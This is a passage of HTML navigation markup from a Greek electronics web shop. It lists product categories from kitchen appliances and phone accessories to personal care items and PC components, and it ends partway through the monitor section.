	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
